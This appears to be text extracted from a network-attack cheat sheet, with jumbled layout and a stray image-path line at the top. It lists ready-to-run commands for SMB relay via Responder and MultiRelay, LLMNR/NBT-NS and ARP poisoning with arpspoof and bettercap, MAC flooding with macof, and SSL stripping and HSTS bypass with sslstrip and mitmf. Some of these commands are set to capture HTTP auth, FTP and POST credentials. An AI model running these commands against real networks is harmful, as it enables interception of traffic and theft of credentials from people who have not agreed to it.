 1. Check if SMB-Signing is disabled
RunFinger.py
2. Disable SMB and HTTP in Responder
Responder.conf
LLMNR/NBT-NS Poisoning
3. Run Responder
python Responder.py -I eth0 --1m
4. Run MultiRelay
python MultiRelay.py -t 192.168.1.1 -u ALL
Ettercap
Cain & Abel
1. arpspoof -i eth0 -t [target-ip] [gateway-
ip]
ARP Poisoning
Arpspoof
2. arpspoof -i eth0 -t [gateway-ip] [target-
ip]
Bettercap
bettercap -I eth0 -T [target-ip] -G [gateway-
ip] -X -P "HTTPAUTH,URL,FTP,POST"
MAC Flooding
Macof
macof -s [src IP] -d [dst IP] -e [target-
MAC] -x [src port] -y [dest port] -i eth0 -n [
no.of packets]
Ettercap
Non-HSTS Bypass
SSLStrip
sslstrip -a -f -l 8080 -w ssl.txt
Bettercap
bettercap -G [gateway-ip] -T [target-ip] --
proxy-https
Intercepting SSL Traffic
HSTS Bypass
mitmf
python mitmf.py -i eth0 --spoof --arp --
dns --hsts --gateway [gateway-ip] --
targets [target-ip]